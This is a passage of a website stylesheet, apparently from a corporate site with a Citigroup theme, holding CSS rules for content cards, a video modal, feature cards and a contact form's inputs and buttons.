.Card___oAEy\+ .text-wrapper___R3Dbm .linkContainer___cIwcy{margin-top:0}.GpaCard___Ndh4B .Card___oAEy\+ .text-wrapper___R3Dbm .linkContainer___cIwcy .linksList___oZ937{padding:16px 0;align-items:flex-start}.GpaCard___Ndh4B .Card___oAEy\+ .text-wrapper___R3Dbm .linkContainer___cIwcy .linksList___oZ937 .link-name___oJuVo{-webkit-line-clamp:unset;line-clamp:unset;overflow:visible;display:block;word-break:break-word}.GpaCard___Ndh4B .Card___oAEy\+ .text-wrapper___R3Dbm .linkContainer___cIwcy .linksList___oZ937 .Name___WA41d{font-size:18px;line-height:22px}.GpaCard___Ndh4B .Card___oAEy\+ .play-container___9Wcoa{width:100%;height:239px !important;border-radius:20px !important}.GpaCard___Ndh4B .insightsThemeCard___Np98y{height:auto;padding:0 0 30px 30px}.GpaCard___Ndh4B .insightsThemeCard___Np98y .text-wrapper___R3Dbm{width:100%;border-radius:0 0 0 20px !important;padding:32px 18px 38px 35px !important}.GpaCard___Ndh4B .insightsThemeCard___Np98y .text-wrapper___R3Dbm .title___Nzf7t{font-size:24px !important;line-height:33.6px !important;margin-bottom:8px}.GpaCard___Ndh4B .insightsThemeCard___Np98y .text-wrapper___R3Dbm .summary___tIomw{font-size:16px !important;line-height:24px !important}.GpaCard___Ndh4B .insightsThemeCard___Np98y .text-wrapper___R3Dbm .linkWrapper___LCVDI{margin-top:0 !important}.GpaCard___Ndh4B .insightsThemeCard___Np98y .image-link___Xjznl{border-radius:0;border:unset;border-left:1px #255be3 solid}.GpaCard___Ndh4B .insightsThemeCard___Np98y .image-link___Xjznl .image-wrapper___Oq4W\+{border-radius:0 20px 0 0 !important;height:180px !important}.GpaCard___Ndh4B .insightsThemeCard___Np98y.reverseCard___EQKJo{flex-direction:column-reverse;padding:24px 24px 0 0}.GpaCard___Ndh4B .insightsThemeCard___Np98y.reverseCard___EQKJo .text-wrapper___R3Dbm{border-radius:0 20px 0 0 !important}.GpaCard___Ndh4B .insightsThemeCard___Np98y.reverseCard___EQKJo .image-link___Xjznl{border-radius:0;border:unset;border-right:1px #255be3 solid}.GpaCard___Ndh4B .insightsThemeCard___Np98y.reverseCard___EQKJo .image-link___Xjznl .image-wrapper___Oq4W\+{border-radius:0 15px 0 15px !important}.GpaCard___Ndh4B .citigroup-theme-blue-200 .border-wrapper{border-top:unset;border-bottom:1px #638fbd solid;border-left:1px #638fbd solid}.GpaCard___Ndh4B .citigroup-theme-blue-200 .reverse-border-wrapper{border-top:1px #638fbd solid;border-right:1px #638fbd solid}.GpaCard___Ndh4B .citigroup-theme-blue-500 .border-wrapper{border-top:unset;border-bottom:1px #255be3 solid;border-left:1px #255be3 solid}.GpaCard___Ndh4B .citigroup-theme-blue-500 .reverse-border-wrapper{border-top:1px #255be3 solid;border-right:1px #255be3 solid}.GpaCard___Ndh4B .citigroup-theme-blue-200 .border-wrapper.no-image{border-left:1px #638fbd solid;border-radius:0 20px !important}.GpaCard___Ndh4B .citigroup-theme-blue-500 .border-wrapper.no-image{border-left:1px #255be3 solid;border-radius:0 20px !important}.GpaCard___Ndh4B.full-gpacard___T8S3J{width:100% !important;padding:10px 5% 10px 0}.GpaCard___Ndh4B.full-gpacard___T8S3J .sectionTitle___NZ4Oc,.GpaCard___Ndh4B.full-gpacard___T8S3J .sectionSummary___SqZSf{margin-left:5%}.GpaCard___Ndh4B.full-gpacard___T8S3J .gpa-card-border___VR8hj{width:100% !important;padding:40px 5%;max-width:100%}.GpaCard___Ndh4B.full-gpacard___T8S3J .gpa-card-border___VR8hj .Card___oAEy\+{width:100%;margin-left:0;max-width:100%}.GpaCard___Ndh4B.full-gpacard___T8S3J .gpa-card-border___VR8hj .image-link___Xjznl{max-width:100%}.GpaCard___Ndh4B.full-gpacard___T8S3J .gpa-card-border___VR8hj .image-link___Xjznl .image-wrapper___Oq4W\+{width:100%;border-radius:20px;height:194px}.defaultThemeWrapper___CVpK7 .sectionTitle___NZ4Oc{font-size:20px !important;line-height:28px !important;padding:43px 0 0 0 !important}.defaultThemeWrapper___CVpK7 .noSectionSummary___1qIyd{margin-bottom:24px}.defaultThemeWrapper___CVpK7 .sectionSummary___SqZSf{margin-bottom:24px;max-width:100%}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .image-link___Xjznl{aspect-ratio:1/.563;max-height:390px;min-height:272px}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .image-link___Xjznl .image-wrapper___Oq4W\+{height:100%}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .imgContainerCarousel___OC2Qh{min-height:unset;max-height:unset;height:374px !important}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .play-container___9Wcoa{height:unset !important;aspect-ratio:1/.563;border-radius:20px 20px 0 0 !important}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .playContainerCarousel___LJ8E1{height:374px !important}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .text-wrapper___R3Dbm{padding:32px 24px 40px 24px !important}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .text-wrapper___R3Dbm .title___Nzf7t{font-size:22px !important;line-height:27.5px !important;margin-bottom:0 !important}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .text-wrapper___R3Dbm .summary___tIomw{font-size:16px !important;line-height:24px !important;margin-top:16px !important;margin-bottom:0 !important}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .text-wrapper___R3Dbm .linkContainer___cIwcy{margin-top:24px;margin-bottom:0}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .text-wrapper___R3Dbm .linkContainer___cIwcy .linksList___oZ937{padding:0 !important}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .text-wrapper___R3Dbm .linkContainer___cIwcy .linksList___oZ937 .link-name___oJuVo{font-size:16px;line-height:24px}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .text-wrapper___R3Dbm .btnContainer___h3Xq3 .linkWrapper___LCVDI{margin-top:0}.insightsThemeWrapper___hsc4r .sectionTitle___NZ4Oc{font-size:20px !important;line-height:28px !important;padding:43px 0 0 0 !important}.insightsThemeWrapper___hsc4r .noSectionSummary___1qIyd{margin-bottom:32px}.insightsThemeWrapper___hsc4r .sectionSummary___SqZSf{margin-bottom:32px;max-width:100%}.insightsThemeWrapper___hsc4r .Card___oAEy\+.insightsThemeCard___Np98y .image-link___Xjznl{aspect-ratio:1/.56}.insightsThemeWrapper___hsc4r .Card___oAEy\+.insightsThemeCard___Np98y .image-link___Xjznl .image-wrapper___Oq4W\+{height:100% !important}.insightsThemeWrapper___hsc4r .Card___oAEy\+.insightsThemeCard___Np98y .imgContainerCarousel___OC2Qh{min-height:unset;max-height:unset;height:374px !important}.insightsThemeWrapper___hsc4r .Card___oAEy\+.insightsThemeCard___Np98y .play-container___9Wcoa{height:unset !important;aspect-ratio:1/.56;border-radius:0 20px 0 0 !important}.insightsThemeWrapper___hsc4r .Card___oAEy\+.insightsThemeCard___Np98y .playContainerCarousel___LJ8E1{height:374px !important}.insightsThemeWrapper___hsc4r .Card___oAEy\+.insightsThemeCard___Np98y .text-wrapper___R3Dbm{padding:32px 32px 40px 32px !important;width:100%}.insightsThemeWrapper___hsc4r .Card___oAEy\+.insightsThemeCard___Np98y .text-wrapper___R3Dbm .title___Nzf7t{font-size:22px !important;line-height:27.5px !important;margin-bottom:0 !important}.insightsThemeWrapper___hsc4r .Card___oAEy\+.insightsThemeCard___Np98y .text-wrapper___R3Dbm .summary___tIomw{font-size:16px !important;line-height:24px !important;margin-top:16px !important;margin-bottom:0 !important}.insightsThemeWrapper___hsc4r .Card___oAEy\+.insightsThemeCard___Np98y .text-wrapper___R3Dbm .linkContainer___cIwcy{margin-top:24px;margin-bottom:0}.insightsThemeWrapper___hsc4r .Card___oAEy\+.insightsThemeCard___Np98y .text-wrapper___R3Dbm .linkContainer___cIwcy .linksList___oZ937{padding:0 !important}.insightsThemeWrapper___hsc4r .Card___oAEy\+.insightsThemeCard___Np98y .text-wrapper___R3Dbm .linkContainer___cIwcy .linksList___oZ937 .link-name___oJuVo{font-size:16px;line-height:24px}.insightsThemeWrapper___hsc4r .insightsThemeCard___Np98y.reverseCard___EQKJo .image-link___Xjznl .image-wrapper___Oq4W\+{border-radius:0 0 0 15px !important}.insightsThemeWrapper___hsc4r .insightsThemeCard___Np98y.reverseCard___EQKJo .play-container___9Wcoa{border-radius:0 0 0 20px !important}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J.notOnCarousel___ubDaj{padding:0 5% 0 0 !important}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J.notOnCarousel___ubDaj .sectionTitle___NZ4Oc{font-size:20px !important;line-height:28px !important;width:95%;padding:43px 0 0 0px !important}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J.notOnCarousel___ubDaj .sectionSummary___SqZSf{max-width:95%}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J.notOnCarousel___ubDaj .gpa-card-border___VR8hj .Card___oAEy\+ .image-link___Xjznl{height:unset;max-width:unset;aspect-ratio:1/1;width:100%}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J.notOnCarousel___ubDaj .gpa-card-border___VR8hj .Card___oAEy\+ .image-link___Xjznl .image-wrapper___Oq4W\+{height:100%}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J.notOnCarousel___ubDaj .gpa-card-border___VR8hj .Card___oAEy\+ .play-container___9Wcoa{height:unset !important;max-width:unset !important;aspect-ratio:1/1;width:100%}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J.notOnCarousel___ubDaj .gpa-card-border___VR8hj .Card___oAEy\+ .text-wrapper___R3Dbm{width:100%;padding:40px 16px 0 16px}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J.notOnCarousel___ubDaj .gpa-card-border___VR8hj .Card___oAEy\+ .text-wrapper___R3Dbm .title___Nzf7t{font-size:22px !important;line-height:27.5px !important}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J.notOnCarousel___ubDaj .gpa-card-border___VR8hj .Card___oAEy\+ .text-wrapper___R3Dbm .summary___tIomw{font-size:16px !important;line-height:24px !important;margin-top:16px !important;margin-bottom:0 !important}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J.notOnCarousel___ubDaj .gpa-card-border___VR8hj .Card___oAEy\+ .text-wrapper___R3Dbm .linkContainer___cIwcy{margin-bottom:0}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J.notOnCarousel___ubDaj .gpa-card-border___VR8hj .Card___oAEy\+ .text-wrapper___R3Dbm .linkContainer___cIwcy .linksList___oZ937 .link-name___oJuVo{font-size:18px;line-height:27px}}@media screen and (max-width: 430.9px){.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .imgContainerCarousel___OC2Qh{height:215px !important}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .playContainerCarousel___LJ8E1{height:215px !important}.insightsThemeWrapper___hsc4r .Card___oAEy\+.insightsThemeCard___Np98y .imgContainerCarousel___OC2Qh{height:215px !important}.insightsThemeWrapper___hsc4r .Card___oAEy\+.insightsThemeCard___Np98y .playContainerCarousel___LJ8E1{height:215px !important}}@media screen and (max-width: 375.9px){.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .imgContainerCarousel___OC2Qh{height:184px !important}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .playContainerCarousel___LJ8E1{height:184px !important}.insightsThemeWrapper___hsc4r .Card___oAEy\+.insightsThemeCard___Np98y .imgContainerCarousel___OC2Qh{height:184px !important}.insightsThemeWrapper___hsc4r .Card___oAEy\+.insightsThemeCard___Np98y .playContainerCarousel___LJ8E1{height:184px !important}}@media screen and (max-width: 320.9px){.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .imgContainerCarousel___OC2Qh{height:153px !important}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .playContainerCarousel___LJ8E1{height:153px !important}.insightsThemeWrapper___hsc4r .Card___oAEy\+.insightsThemeCard___Np98y .imgContainerCarousel___OC2Qh{height:153px !important}.insightsThemeWrapper___hsc4r .Card___oAEy\+.insightsThemeCard___Np98y .playContainerCarousel___LJ8E1{height:153px !important}}
.linkIcon___8g\+2K{font-size:24px;margin-right:18px}.linkIcon___8g\+2K:active{color:#0041a5 !important}
.videoPlayerModal .videoPlayerWrapper{margin:64px 0px;height:calc(100% - 128px);max-height:662px;width:100%}.videoPlayerModal .videoPlayerWrapper:focus{width:99.3%;margin:64px 4px;box-shadow:0px 0px 0px 2px #fff,0px 0px 0px 4px #255be3;outline:none !important}.videoPlayerModal .lmn-modal .lmn-modal-content{padding:0;border-radius:20px}.videoPlayerModal .lmn-modal .lmnicon-close{font-size:18px}.videoPlayerModal .lmn-modal .lmn-modal-body{padding:0 !important;height:790px}.videoPlayerModal .lmn-modal .lmn-modal-close{z-index:1}@media screen and (max-width: 768px){.videoPlayerModal .videoPlayerWrapper{height:300px;max-height:300px}.videoPlayerModal .videoPlayerWrapper:focus{width:97.6%;margin:64px 4px;box-shadow:0px 0px 0px 2px #fff,0px 0px 0px 4px #255be3;outline:none !important}.videoPlayerModal .lmn-modal{min-width:auto !important}.videoPlayerModal .lmn-modal .lmn-modal-body{height:auto}}
.section-title___sjh0C{font-size:20px !important;font-weight:700 !important;line-height:28px !important;letter-spacing:2.22px !important;color:#0f1632 !important;text-transform:uppercase}@media screen and (max-width: 768px){.section-title___sjh0C{font-size:18px !important;line-height:22px !important}}
.FeatureCard___5dVpq{display:flex}@media screen and (max-width: 768px){.FeatureCard___5dVpq{flex-direction:column;gap:24px}}.FeatureCard___5dVpq h2,.FeatureCard___5dVpq p{margin-bottom:0 !important}.FeatureCard___5dVpq .featureImage___P0uQX,.FeatureCard___5dVpq .featureImageCms___AiYxA{width:476px;height:381px}@media screen and (min-width: 769px)and (max-width: 1024px){.FeatureCard___5dVpq .featureImage___P0uQX,.FeatureCard___5dVpq .featureImageCms___AiYxA{width:100%}}@media screen and (max-width: 768px){.FeatureCard___5dVpq .featureImage___P0uQX,.FeatureCard___5dVpq .featureImageCms___AiYxA{width:327px;height:262px}}@media screen and (max-width: 400px){.FeatureCard___5dVpq .featureImage___P0uQX,.FeatureCard___5dVpq .featureImageCms___AiYxA{width:100% !important}}.FeatureCard___5dVpq .featureImage___P0uQX img,.FeatureCard___5dVpq .featureImageCms___AiYxA img{border-radius:20px;object-fit:fill !important;width:476px !important;height:381px !important;position:relative !important}@media screen and (min-width: 769px)and (max-width: 1024px){.FeatureCard___5dVpq .featureImage___P0uQX img,.FeatureCard___5dVpq .featureImageCms___AiYxA img{width:100%}}@media screen and (max-width: 768px){.FeatureCard___5dVpq .featureImage___P0uQX img,.FeatureCard___5dVpq .featureImageCms___AiYxA img{width:327px !important;height:262px !important}}@media screen and (max-width: 400px){.FeatureCard___5dVpq .featureImage___P0uQX img,.FeatureCard___5dVpq .featureImageCms___AiYxA img{width:100% !important}}.FeatureCard___5dVpq .featureImageCms___AiYxA>div{position:relative !important}.FeatureCard___5dVpq .featureContainer___ojTYx{display:flex;flex-direction:column;justify-content:center;gap:12px}@media screen and (min-width: 1025px){.FeatureCard___5dVpq .featureContainer___ojTYx{padding:28.5px 100px 28.5px 56px}}@media screen and (min-width: 769px)and (max-width: 1024px){.FeatureCard___5dVpq .featureContainer___ojTYx{padding:28.5px 0px 28.5px 32px}}@media screen and (max-width: 768px){.FeatureCard___5dVpq .featureContainer___ojTYx{padding:0}}.FeatureCard___5dVpq .featureContainer___ojTYx .featureTopic___ynx2M{color:var(--core-secondary-mahogany, #460303);font-weight:700;font-size:11px;line-height:13px;letter-spacing:.5px;text-transform:uppercase}@media screen and (min-width: 769px){.FeatureCard___5dVpq .featureContainer___ojTYx .featureTopic___ynx2M{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1}}.FeatureCard___5dVpq .featureContainer___ojTYx .featureTitle___Jg\+Z0{color:#000;font-weight:400;font-size:28px;line-height:39px;letter-spacing:0px}@media screen and (max-width: 768px){.FeatureCard___5dVpq .featureContainer___ojTYx .featureTitle___Jg\+Z0{font-size:24px;line-height:33.6px}}@media screen and (min-width: 769px){.FeatureCard___5dVpq .featureContainer___ojTYx .featureTitle___Jg\+Z0{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3}}.FeatureCard___5dVpq .featureContainer___ojTYx .featureSummary___3eZgV{color:#000;font-weight:400;font-size:18px;line-height:26px;letter-spacing:0px}@media screen and (max-width: 768px){.FeatureCard___5dVpq .featureContainer___ojTYx .featureSummary___3eZgV{font-size:16px;line-height:24px}}@media screen and (min-width: 769px){.FeatureCard___5dVpq .featureContainer___ojTYx .featureSummary___3eZgV{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:4}}.FeatureCard___5dVpq .featureContainer___ojTYx .featureBtn___Cjxoy{padding-top:12px}.FeatureCard___5dVpq .featureContainer___ojTYx .featureBtn___Cjxoy button{display:flex !important;justify-content:center !important;align-items:center !important;min-height:42px !important;padding:14px 16px !important;border-radius:6px !important;border:none !important;line-height:14px !important}
.IcgLearnMore___LO7Qp{justify-content:center;padding:90px 0 120px 0}.IcgLearnMore___LO7Qp .IcgLearnMore-outer-layer{width:auto;max-width:1176px;min-width:776px;margin:0 auto;padding:60px 80px;border-radius:20px;display:flex;flex-direction:column}.IcgLearnMore___LO7Qp .IcgLearnMore-outer-layer-text{font-size:24px;letter-spacing:0;line-height:30px;font-weight:400}.IcgLearnMore___LO7Qp .IcgLearnMore-outer-layer-text .contact-container{display:inline-block}.IcgLearnMore___LO7Qp .IcgLearnMore-outer-layer-button{cursor:pointer;text-decoration:underline !important;display:inline !important;font-weight:400}.IcgLearnMore___LO7Qp .IcgLearnMore-outer-layer-button:hover{color:#73c2fc !important}.IcgLearnMore___LO7Qp .IcgLearnMore-outer-layer-icon{font-size:10px;padding-left:5px;vertical-align:middle;transition:transform .6s}.IcgLearnMore___LO7Qp .IcgLearnMore-outer-layer-unfold-icon{transform:scaleY(-1)}.IcgLearnMore___LO7Qp .IcgLearnMore-outer-layer #OUTER_LAYER_CONTENT{display:flex;justify-content:center;text-align:left}.IcgLearnMore___LO7Qp .IcgContact-outer-layer .IcgLearnMore-outer-layer-title{font-size:32px;font-weight:400;letter-spacing:0;line-height:40px;margin-bottom:24px}.IcgLearnMore___LO7Qp .IcgContact-outer-layer .IcgLearnMore-outer-layer-text{font-size:16px;line-height:24px}.IcgLearnMore___LO7Qp .IcgContact-outer-layer .IcgLearnMore-outer-layer-text .contact-container{display:inline-block}@media screen and (max-width: 1059px){.IcgLearnMore___LO7Qp .IcgLearnMore-outer-layer{width:90%;min-width:unset;max-width:100%;padding:90px 7.5%}.IcgLearnMore___LO7Qp .IcgLearnMore-outer-layer-text{font-size:20px;line-height:26px}.IcgLearnMore___LO7Qp .IcgLearnMore-outer-layer-icon{font-size:10px;padding-left:5px;vertical-align:middle}.IcgLearnMore___LO7Qp .IcgContact-outer-layer .IcgLearnMore-outer-layer-title{font-size:20px;line-height:26px;margin-bottom:15px}.IcgLearnMore___LO7Qp .IcgContact-outer-layer .IcgLearnMore-outer-layer-text{font-size:14px;line-height:22px}}@media screen and (max-width: 575px){.IcgLearnMore___LO7Qp .IcgLearnMore-outer-layer{padding:60px 5%}}
.IcgContact___4yQyG {
  display: flex;
  width: auto;
}
.IcgContact___4yQyG .lmn-form-group {
  margin-bottom: 40px !important;
}
.IcgContact___4yQyG .contact-form-wrapper {
  width: 610px;
  max-width: 85vw;
  padding: 100px 5px 0;
  margin: auto;
  display: flex;
  flex-direction: column;
  position: relative;
}
.IcgContact___4yQyG .contact-form-wrapper .contact-form {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.IcgContact___4yQyG .contact-form-wrapper .contact-label {
  display: block;
  margin-bottom: 8px;
}
.IcgContact___4yQyG .contact-form-wrapper .contact-tips {
  font-size: 14px !important;
  white-space: normal;
}
.IcgContact___4yQyG .contact-form-wrapper .contact-input-item {
  width: calc(50% - 20px);
  max-width: 90%;
  margin-bottom: 40px;
  position: relative;
}
.IcgContact___4yQyG .contact-form-wrapper .contact-input-item .lmn-input {
  height: 48px;
  line-height: 48px;
}
.IcgContact___4yQyG .contact-form-wrapper .contact-input-item .invalid-prompt {
  background-color: #B32A1C;
  font-size: 12px;
  /* 12/16 */
  line-height: 16px;
  font-weight: 400;
  color: #FFFFFF;
  letter-spacing: 0;
  border-radius: 2px;
  margin-top: 0.3125rem /* 5/16 */;
  position: absolute;
  padding: 0.625rem /* 10/16 */;
}
.IcgContact___4yQyG .contact-form-wrapper .contact-input-item .invalid-prompt::after {
  content: "";
  width: 0;
  height: 0;
  border-width: 0.625rem /* 10/16 */;
  border-style: solid;
  border-color: #B32A1C;
  transform: rotate(45deg);
  border-right-color: transparent;
  border-bottom-color: transparent;
  position: absolute;
  top: -0.5rem /* 8/16 */;
  left: 0.625rem /* 10/16 */;
}
.IcgContact___4yQyG .contact-form-wrapper .odd-contact-input-item:last-child {
  width: 100%;
  max-width: 100%;
}
.IcgContact___4yQyG .contact-form-wrapper .subscribe-section {
  display: flex;
  align-items: flex-start;
}
.IcgContact___4yQyG .contact-form-wrapper .subscribe-section .subscribe-checkbox {
  display: inline-block;
  margin-right: 12px;
}
.IcgContact___4yQyG .contact-form-wrapper .subscribe-section .subscribe-text {
  font-size: 16px;
  line-height: 20px;
}
.IcgContact___4yQyG .contact-form-wrapper .subscribe-section .subscribe-text .unsubscribe-text {
  color: #BCC5C9 !important;
}
.IcgContact___4yQyG .contact-form-wrapper .interests-section {
  margin-bottom: 40px;
}
.IcgContact___4yQyG .contact-form-wrapper .interests-section .lmn-text-placeholder {
  color: var(--text-color-inverse-0) !important;
}
.IcgContact___4yQyG .contact-form-wrapper .button-wrapper {
  display: flex;
  flex-direction: row-reverse;
  margin-top: 50px;
}
.IcgContact___4yQyG .contact-form-wrapper .button-wrapper .cancel-button {
  margin-right: 8px;
}
.IcgContact___4yQyG .contact-form-wrapper .alert-wrapper {
  font-size: 1rem;
  align-self: flex-end;
  margin-top: 0;
  margin-bottom: 20px;
}
.IcgContact___4yQyG .contact-label a.privacy-link:hover {
  color: #255be3 !important;
}
.IcgContact___4yQyG .interest-select {
  width: 295px !important;
  padding-top: 8px;
  padding-bottom: 8px;
}
.IcgContact___4yQyG .interest-select-menu .lmn-menu-item {
  padding: 5px 4px !important;
  padding: 12px 8px !important;
  margin: 0.25rem 0;
  border-radius: 2px;
  margin: 0 !important;
  line-height: 18px;
  font-size: 14px;
  white-space: normal;
}
@media screen and (max-width: 1059px) {
  .IcgContact___4yQyG .contact-form-wrapper {
    max-width: 100%;
    padding: 80px 5px 0;
  }
}
@media screen and (max-width: 575px) {
  .IcgContact___4yQyG .contact-form-wrapper {
    width: 82.7%;
    padding: 60px 2% 0;
  }
  .IcgContact___4yQyG .contact-form-wrapper .contact-form {
    justify-content: center;
  }
  .IcgContact___4yQyG .contact-form-wrapper .contact-input-item,
  .IcgContact___4yQyG .contact-form-wrapper .interest-select,
  .IcgContact___4yQyG .contact-form-wrapper .odd-contact-input-item:last-child {
    width: 100%;
    max-width: 100%;
  }
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input ~ .lmn-control-icon {
  background-color: transparent;
  border-color: #587ca0;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input ~ .lmn-control-icon::before {
  background-color: transparent !important;
  border-color: transparent !important;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked ~ .lmn-control-icon {
  background-color: #005ff1;
  border-color: transparent;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked ~ .lmn-control-icon::before {
  background-color: transparent !important;
  border-color: transparent !important;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-btn-secondary {
  color: #80aff8;
  background-color: transparent;
  border-color: #337ff4;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-btn-secondary:not(:disabled):not(.disabled):not(.invalid):hover {
  color: #b3cffb;
  background-color: rgba(61, 86, 111, 0.7);
  border-color: #337ff4;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-btn-secondary:not(:disabled):not(.disabled):not(.invalid).focus {
  color: #80aff8;
  background-color: transparent;
  border-color: #337ff4;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-btn-secondary:not(:disabled):not(.disabled):not(.invalid).active {
  color: #000000;
  background-color: #e9eef3;
  border-color: transparent;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-btn-secondary.disabled, .icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-btn-secondary:disabled {
  background-color: rgba(52, 73, 95, 0.4);
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-btn-primary {
  color: #ffffff;
  background-color: #005ff1;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-btn-primary:not(:disabled):not(.disabled):not(.invalid):hover {
  color: #ffffff;
  background-color: rgba(0, 95, 241, 0.7);
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-btn-primary:not(:disabled):not(.disabled):not(.invalid).focus {
  color: #ffffff;
  background-color: #005ff1;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-btn-primary:not(:disabled):not(.disabled):not(.invalid).active {
  color: #000000;
  background-color: #e9eef3;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-btn-primary:disabled {
  border-color: transparent !important;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input {
  color: #ffffff !important;
  background-color: #0f1632 !important;
  border-color: #46637f;
  box-shadow: none;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input:not(.disabled):not(:disabled):not(.invalid):focus {
  border-color: #337ff4;
  box-shadow: 0 0 0 2px rgba(51, 127, 244, 0.4);
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input:not(:disabled):not(.disabled).invalid {
  border-color: #ff7a75;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input.disabled::-webkit-input-placeholder, .icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input:disabled::-webkit-input-placeholder {
  color: rgba(184, 200, 216, 0.4);
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input.disabled::-moz-placeholder, .icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input:disabled::-moz-placeholder {
  color: rgba(184, 200, 216, 0.4);
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input.disabled:-ms-input-placeholder, .icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input:disabled:-ms-input-placeholder {
  color: rgba(184, 200, 216, 0.4);
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input.disabled::-ms-input-placeholder, .icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input:disabled::-ms-input-placeholder {
  color: rgba(184, 200, 216, 0.4);
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input.disabled::placeholder, .icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input:disabled::placeholder {
  color: rgba(184, 200, 216, 0.4);
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input::-webkit-input-placeholder {
  color: #7795b4;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input::-moz-placeholder {
  color: #7795b4;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input:-ms-input-placeholder {
  color: #7795b4;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input::-ms-input-placeholder {
  color: #7795b4;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input::placeholder {
  color: #7795b4;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-textarea {
  color: #ffffff !important;
  background-color: #0f1632 !important;
  border-color: #46637f;
  box-shadow: none;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-textarea:not(.disabled):not(:disabled):not(.invalid):focus {
  border-color: #337ff4;
  box-shadow: 0 0 0 2px rgba(51, 127, 244, 0.4);
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-textarea::-webkit-input-placeholder {
  color: #7795b4;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-textarea::-moz-placeholder {
  color: #7795b4;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-textarea:-ms-input-placeholder {
  color: #7795b4;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-textarea::-ms-input-placeholder {
  color: #7795b4;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-textarea::placeholder {
  color: #7795b4;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-selection-control {
  color: #ffffff;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-selection-control.disabled {
  color: rgba(184, 200, 216, 0.4);
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper {
  background-color: #0f1632 !important;
  border-color: #46637f;
  box-shadow: 0 5px 10px 1px rgba(0, 0, 0, 0.6);
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu {
  -ms-scrollbar-face-color: #3d566f;
